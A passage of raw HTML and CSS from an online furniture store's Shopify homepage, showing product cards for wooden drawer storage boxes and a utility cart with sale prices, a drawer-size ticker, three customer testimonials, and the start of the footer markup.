                srcset="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=165 165w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=360 360w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533 533w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=720 720w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=940 940w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=1066 1066w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256 1860w
                "
                src="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1860"
                height="1860"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/16-drawer-wooden-storage-box"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              >
                Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 8%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            
          >
            <a
              href="/products/16-drawer-wooden-storage-box"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            >
              Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-4"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 148.95729890764648%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 148.95729890764648%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=165 165w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=360 360w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533 533w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=720 720w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=940 940w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468 1007w
                "
                src="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1007"
                height="1500"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              >
                Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            
          >
            <a
              href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            >
              Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $349.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $349.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $499.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/1-best-gifts"
          class="button"
          aria-label="View all products in the #1 Best Gifts collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content"><div class="vertical-ticker-content vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-2 color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              ENDLESS POSSIBILITIES
            </h2><p>Take advantage of stackable wood storage units and customize your own drawer needs.</p><a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 color-background-2 ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        
        <p class="vertical-ticker__item">
            1 DRAWER
          </p><p class="vertical-ticker__item">
            2 DRAWER
          </p><p class="vertical-ticker__item">
            3 DRAWER
          </p><p class="vertical-ticker__item">
            4 DRAWER
          </p><p class="vertical-ticker__item">
            5 DRAWER
          </p><p class="vertical-ticker__item">
            6 DRAWER
          </p><p class="vertical-ticker__item">
            8 DRAWER
          </p><p class="vertical-ticker__item">
            9 DRAWER
          </p><p class="vertical-ticker__item">
            10 DRAWER
          </p><p class="vertical-ticker__item">
            12 DRAWER
          </p><p class="vertical-ticker__item">
            16 DRAWER
          </p><p class="vertical-ticker__item">
            48 DRAWER
          </p><p class="vertical-ticker__item">
            64 DRAWER
          </p><p class="vertical-ticker__item">
            --------
          </p>
            
              <p class="vertical-ticker__item">
                1 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                2 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                3 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                4 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                5 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                6 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                8 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                9 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                10 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                12 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                16 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                48 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                64 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                --------
              </p>

              
              
                
            
              </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-multicolumn.css?v=153465351708105986681732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          What Team Primo Has To Say
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420 1420w" width="1420" height="3073" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Surprisingly Large</h3><div class="rte"><p>I got this as a neat useful decoration for my room. Previously I just had a hanging bag that was just there in the room. It was a bit of an eyesore, so I bought this! It was surprisingly larger than I expected. </p><p>The clouds actually can be taken off of it if you'd rather go without those, which I was not expecting. It's honestly so fun and helpful that I'm really glad I got it. It's perfect for me.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Kenzie
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420 1420w" width="1420" height="2525" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Beautiful, well made and so helpful!</h3><div class="rte"><p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Mrs. K
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Solid!</h3><div class="rte"><p>These are definitely solid and heavy- not at all cheap. I went with the large size in order to accommodate all of my glass types. They were packaged individually and carefully to ensure no scratches. My only concern is that there's nothing on the bottom to prevent sliding or scuffing. My dining room table is a relatively smooth finish, so I'm hoping these don't rub or slide around. Overall though, these would make a really nice housewarming gift because like I said - they're solid! :)</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        LoveAllTheThings
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-promo-popup.css?v=175993886525155844911732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/newsletter-section.css?v=34202919601334509171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23757790249124__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-footer.css?v=62500012057406143751732117614" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">

<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23757790249124__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23757790249124__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23757790249124__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
